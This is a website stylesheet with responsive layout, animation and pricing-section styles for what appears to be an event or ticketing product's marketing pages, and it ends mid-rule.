
@media only screen and (min-width: 1024px) {
    footer .white-section .social-menu li a {
        float: left;
        margin: 0 0 0 13px;
        opacity: .7;
        filter: alpha(opacity=70)
    }
}

footer .white-section .social-menu li a:after {
    font-size: 15px;
    line-height: 15px;
    font-family: "icomoon"
}

footer .white-section .social-menu li a:before {
    display: none
}

footer .white-section .social-menu li a:hover {
    opacity: 1;
    filter: alpha(opacity=100)
}

footer .white-section .social-menu li a.facebook:after {
    content: "";
    color: #314C8F
}

footer .white-section .social-menu li a.twitter:after {
    content: "";
    color: #0194F3
}

footer .white-section .social-menu li a.linkedin:after {
    content: "";
    color: #1A85BC
}

footer .white-section .social-menu li a.instagram:after {
    content: "";
    color: #F00075
}

footer .white-section .social-menu li a.youtube:after {
    content: "";
    color: #EA4335
}

footer .white-section .menu-footer-legal-container {
    float: left
}

footer .white-section .menu-footer-legal-container ul {
    list-style: none
}

@media only screen {
    footer .white-section .menu-footer-legal-container ul {
        position: absolute;
        top: 0;
        left: 0;
        text-align: left;
        padding: 38px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .menu-footer-legal-container ul {
        float: left;
        position: static;
        padding: 22px 0 0 66px
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .menu-footer-legal-container ul {
        padding: 25px 0 0 66px
    }
}

footer .white-section .menu-footer-legal-container ul li {
    padding: 0;
    list-style: none;
    float: left
}

footer .white-section .menu-footer-legal-container ul li:before {
    display: none
}

footer .white-section .menu-footer-legal-container ul li a {
    display: inline-block;
    float: left;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #fff;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    font-family: "Source Sans Pro", sans-serif
}

@media only screen {
    footer .white-section .menu-footer-legal-container ul li a {
        margin: 0 30px 0 2px
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .menu-footer-legal-container ul li a {
        margin: 0 24px 0 2px
    }
}

footer .white-section .menu-footer-legal-container ul li a:hover {
    color: #fe7525;
}

footer .white-section:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-action="animation"] {
    opacity: 0;
    filter: alpha(opacity=0)
}

[data-action="animation"][data-animated] {
    -moz-transition: opacity 1s ease-out 0.1s;
    -o-transition: opacity 1s ease-out 0.1s;
    -webkit-transition: opacity 1s ease-out 0.1s;
    transition: opacity 1s ease-out 0.1s;
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-action="animation"][data-animation-direction][data-animated] {
    -moz-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -o-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -webkit-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0)
}

[data-action="animation"][data-animation-direction="top"] {
    -moz-transform: translate(0, -100px);
    -o-transform: translate(0, -100px);
    -ms-transform: translate(0, -100px);
    -webkit-transform: translate(0, -100px);
    transform: translate(0, -100px)
}

[data-action="animation"][data-animation-direction="bottom"] {
    -moz-transform: translate(0, 100px);
    -o-transform: translate(0, 100px);
    -ms-transform: translate(0, 100px);
    -webkit-transform: translate(0, 100px);
    transform: translate(0, 100px)
}

[data-action="animation"][data-animation-direction="right"] {
    -moz-transform: translate(100px, 0);
    -o-transform: translate(100px, 0);
    -ms-transform: translate(100px, 0);
    -webkit-transform: translate(100px, 0);
    transform: translate(100px, 0)
}

[data-action="animation"][data-animation-direction="left"] {
    -moz-transform: translate(-100px, 0);
    -o-transform: translate(-100px, 0);
    -ms-transform: translate(-100px, 0);
    -webkit-transform: translate(-100px, 0);
    transform: translate(-100px, 0)
}

.hero-section {
    background-color: #152935;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top
}

.hero-section.front-page-hero {
    background-position: right bottom;
    background-size: auto 100%;
    background-color: transparent;
    position: relative
}

.hero-section.front-page-hero .container .button {
    color: #293142
}

.hero-section.front-page-hero .container .button:after {
    background-color: #fff
}

.hero-section.front-page-hero .container .button.hover-no-color:before {
    display: none
}

@media only screen and (min-width: 768px) {
    .hero-section.front-page-hero p {
        font-size: 22px;
        font-weight: 300;
        margin-bottom: 10px
    }
}

@media only screen {
    .hero-section.left .container .hero {
        padding: 59px 0 39px 0;
        text-align: center
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero {
        padding: 120px 0 158px 57px;
        text-align: left;
        width: 700px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero {
        padding: 116px 0 184px 60px
    }
}

@media only screen {
    .hero-section.left .container .hero h1 {
        padding: 0 13px 36px 13px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero h1 {
        padding: 0 13px 39px 13px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero h1 {
        padding: 0 0 38px 0
    }
}

@media only screen {
    .hero-section.left .container .hero p {
        padding: 0 13px 35px 13px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero p {
        padding: 0 13px 35px 8px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero p {
        padding: 0 50px 36px 0
    }
}

@media only screen {
    .hero-section.left .container .hero .button {
        margin: 0 25px 26px 25px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero .button {
        margin: 0 28px 22px 3px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero .button {
        margin: 0 25px 0 0;
        display: inline-block
    }
}

.hero-section.left .container .hero .button.outline {
    color: #fff;
    width: auto
}

.hero-section.left .container .hero .button.outline .icon-arrow-right {
    color: #fff
}

.hero-section.left .container .hero .button.outline:after {
    background-color: transparent
}

.hero-section.left .container .hero .button.outline:before {
    border-bottom-color: #fff
}

.hero-section .container .hero {
    padding: 101px 0 100px 0;
    text-align: center
}

.hero-section .container .hero h1 {
    color: #fff
}

.hero-section .container .hero p {
    color: #fff
}

.hero-section .container .hero .button {
    margin: 0 20px 0 20px
}

.hero-section .container .hero .button.outline {
    color: #fff
}

.hero-section .container .hero .button.outline .icon-arrow-right {
    color: #fff
}

.show-mobile-up {
    display: block
}

.mobile-mb-nav {
    margin-bottom: 0 !important;
}

@media only screen {
    .show-tablet-up {
        display: none
    }
}

@media only screen and (min-width: 768px) {
    .show-tablet-up {
        display: block
    }
}

@media only screen {
    .show-laptop-up {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    .show-laptop-up {
        display: block
    }
}

@media only screen {
    .show-desktop-up {
        display: none
    }
}
.show-desktop-div{
    display: block;
}
@media only screen and (min-width: 1200px) {

    .show-desktop-up {
        display: block
    }
}

.hide-mobile-up {
    display: none
}

@media only screen {
    .hide-tablet-up {
        display: block
    }
}

@media only screen and (min-width: 768px) {
    .hide-tablet-up {
        display: none
    }
}

@media only screen {
    .hide-laptop-up {
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    .hide-laptop-up {
        display: none
    }
}

@media only screen {
    .hide-desktop-up {
        display: block
    }
}

@media only screen and (min-width: 1200px) {
    .hide-desktop-up {
        display: none
    }
}

body #body {
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen {
    .step-on-the-way {
        text-align: left
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way {
        text-align: center
    }
}

@media only screen {
    .step-on-the-way {
        padding: 32px 0 30px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way {
        padding: 78px 0 80px 0
    }
}

@media only screen {
    .step-on-the-way .container-padding h2 {
        text-align: left;
        padding: 0 0 23px 0
    }
}

@media only screen and (min-width: 768px) {
    .step-on-the-way .container-padding h2 {
        text-align: center;
        padding: 40px 0 23px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding h2 {
        padding: 0 0 23px 0
    }
}

.step-on-the-way .container-padding p {
    padding: 0 0 5px 0
}

.step-on-the-way .container-padding .step-on-the-way-chart {
    position: relative
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart {
        max-width: 270px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart {
        max-width: none;
        margin: 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul {
    list-style: none;
    display: block
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul {
        padding: 0 0 0 60px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul {
        padding: 0 50px 0 50px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li {
    list-style: none;
    position: relative
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li {
        display: block;
        padding: 89px 0 39px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li {
        width: 25%;
        float: left;
        display: inline-block;
        padding: 185px 0 0 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
    opacity: 0;
    filter: alpha(opacity=0);
    -moz-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -webkit-transform: translate(0, 20px);
    transform: translate(0, 20px)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
        padding: 0 0 17px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
        padding: 0 25px 10px 25px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li p {
    font-size: 15px;
    line-height: 20px;
    color: #5A6872;
    opacity: 0;
    filter: alpha(opacity=0);
    -moz-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -webkit-transform: translate(0, 20px);
    transform: translate(0, 20px)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li p {
        padding: 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li p {
        padding: 0 25px 0 25px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
    display: inline-block;
    position: absolute;
    width: 27px;
    line-height: 12px;
    font-size: 12px;
    padding: 8px 0 7px 0;
    text-align: center;
    font-weight: 600;
    margin: 0 0 0 -13px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    z-index: 5;
    -moz-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
        left: -35px;
        top: 39px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
        left: 50%;
        top: 128px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
    content: "";
    display: inline-block;
    position: absolute;
    left: 0;
    background-repeat: no-repeat;
    background-size: auto 100%;
    -moz-transform: translate(0, 150%) scale(0, 0);
    -o-transform: translate(0, 150%) scale(0, 0);
    -ms-transform: translate(0, 150%) scale(0, 0);
    -webkit-transform: translate(0, 150%) scale(0, 0);
    transform: translate(0, 150%) scale(0, 0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
        background-position: left top;
        width: 60px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
        background-position: center top;
        width: 100%
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
    height: 47px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
        top: 29px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
        top: 46px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create:after {
    content: "1";
    color: #DF3971
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create.load:before {
    background-image: url("../imagesnew/step-on-the-way-create.png");
    background-image: url("../fonts/step-on-the-way-create.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
    height: 59px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
        top: 23px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
        top: 35px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:after {
    content: "2";
    color: #6576A8
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell.load:before {
    background-image: url("../imagesnew/step-on-the-way-promote-sell.png");
    background-image: url("../fonts/step-on-the-way-promote-sell.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
    height: 58px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
        top: 23px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
        top: 27px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:after {
    content: "3";
    color: #65A7BF
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day.load:before {
    background-image: url("../imagesnew/step-on-the-way-event-day.png");
    background-image: url("../fonts/step-on-the-way-event-day.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
    height: 48px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
        top: 28px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
        top: 45px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:after {
    content: "4";
    color: #90CFC7
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale.load:before {
    background-image: url("../imagesnew/step-on-the-way-scale.png");
    background-image: url("../fonts/step-on-the-way-scale.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul:before {
    content: "";
    position: absolute
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul:before {
        background: #152935;
        background: -moz-linear-gradient(top, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: -webkit-linear-gradient(top, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: linear-gradient(to bottom, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#9ADAC9', GradientType=1);
        width: 2px;
        height: 96%;
        top: 40px;
        left: 24px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul:before {
        background: #152935;
        background: -moz-linear-gradient(left, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: -webkit-linear-gradient(left, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: linear-gradient(to right, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#9ADAC9', GradientType=1);
        width: 95%;
        height: 2px;
        top: 141px;
        left: 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.step-on-the-way .container-padding .step-on-the-way-chart:after {
    position: absolute;
    font-family: "icomoon";
    font-size: 18px;
    line-height: 18px;
    color: #9ADAC9;
    z-index: 10;
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart:after {
        content: "\e906";
        left: 16px;
        top: 40px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart:after {
        content: "\e905";
        left: 0;
        top: 133px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart:before {
    content: "";
    position: absolute;
    background-color: #fff;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    z-index: 1
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart:before {
        height: 96%;
        width: 2px;
        top: 40px;
        left: 24px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart:before {
        height: 2px;
        width: 95%;
        top: 141px;
        left: 0
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li:after {
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li:before {
    -moz-transform: translate(0, 0) scale(1, 1);
    -o-transform: translate(0, 0) scale(1, 1);
    -ms-transform: translate(0, 0) scale(1, 1);
    -webkit-transform: translate(0, 0) scale(1, 1);
    transform: translate(0, 0) scale(1, 1);
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create p {
        -moz-transition-delay: 0.7s;
        -o-transition-delay: 0.7s;
        -webkit-transition-delay: 0.7s;
        transition-delay: 0.7s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create p {
        -moz-transition-delay: 0.8s;
        -o-transition-delay: 0.8s;
        -webkit-transition-delay: 0.8s;
        transition-delay: 0.8s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell p {
        -moz-transition-delay: 1s;
        -o-transition-delay: 1s;
        -webkit-transition-delay: 1s;
        transition-delay: 1s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell p {
        -moz-transition-delay: 1.1s;
        -o-transition-delay: 1.1s;
        -webkit-transition-delay: 1.1s;
        transition-delay: 1.1s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day p {
        -moz-transition-delay: 1.4s;
        -o-transition-delay: 1.4s;
        -webkit-transition-delay: 1.4s;
        transition-delay: 1.4s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day p {
        -moz-transition-delay: 1.5s;
        -o-transition-delay: 1.5s;
        -webkit-transition-delay: 1.5s;
        transition-delay: 1.5s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale p {
        -moz-transition-delay: 1.8s;
        -o-transition-delay: 1.8s;
        -webkit-transition-delay: 1.8s;
        transition-delay: 1.8s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale p {
        -moz-transition-delay: 1.9s;
        -o-transition-delay: 1.9s;
        -webkit-transition-delay: 1.9s;
        transition-delay: 1.9s
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li h5,
.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li p {
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transition: transform 0.6s ease, opacity 0.6s ease;
    -o-transition: transform 0.6s ease, opacity 0.6s ease;
    -webkit-transition: transform 0.6s ease, opacity 0.6s ease;
    transition: transform 0.6s ease, opacity 0.6s ease
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
        -moz-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -o-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -webkit-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        top: 99%
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
        -moz-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -o-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -webkit-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        left: 94%;
        top: 133px
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
    -moz-transition: transform 1.5s linear 0.6s;
    -o-transition: transform 1.5s linear 0.6s;
    -webkit-transition: transform 1.5s linear 0.6s;
    transition: transform 1.5s linear 0.6s
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
        -moz-transform: translate(0, 100%);
        -o-transform: translate(0, 100%);
        -ms-transform: translate(0, 100%);
        -webkit-transform: translate(0, 100%);
        transform: translate(0, 100%)
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
        -moz-transform: translate(100%, 0);
        -o-transform: translate(100%, 0);
        -ms-transform: translate(100%, 0);
        -webkit-transform: translate(100%, 0);
        transform: translate(100%, 0)
    }
}

@-webkit-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-moz-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-o-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

.full-featured-pricing {
    z-index: 1;
    position: relative
}

.full-featured-pricing .container-padding .full-featured-pricing-content {
    position: relative
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content {
        padding: 39px 0 69px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content {
        padding: 142px 710px 185px 60px
    }
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content h2 {
        padding: 0 0 24px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content h2 {
        padding: 0 0 38px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content p {
    letter-spacing: -0.1px
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content p {
        line-height: 25px;
        padding: 0 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content p {
        line-height: 28px;
        padding: 0 0 30px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
    display: block;
    list-style: none
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
        width: 200px;
        padding: 0 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
        width: auto;
        padding: 0 0 36px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
    list-style: none;
    padding: 0;
    position: relative;
    display: inline-block
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
        margin: 0 40px 13px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
        margin: 0 38px 0 7px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li:after {
    content: "";
    display: inline-block;
    position: absolute;
    left: 0;
    top: -10px;
    width: 0;
    height: 100%;
    border-bottom: solid 1px #5A6872
}

.full-featured-pricing .container-padding .full-featured-pricing-content .circle {
    position: absolute;
    right: 0;
    top: 14px;
    z-index: -1;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #F4F7FB;
    width: 554px;
    height: 554px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
    -moz-transform: translate(0, 50px);
    -o-transform: translate(0, 50px);
    -ms-transform: translate(0, 50px);
    -webkit-transform: translate(0, 50px);
    transform: translate(0, 50px);
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
        padding: 0 0 55px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
        position: absolute;
        right: 0;
        top: 0;
        width: 650px;
        height: 650px;
        padding: 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
    box-shadow: 9.899px 9.899px 30px rgba(33, 72, 99, 0.1);
    background-color: #fff
}

@media only screen {
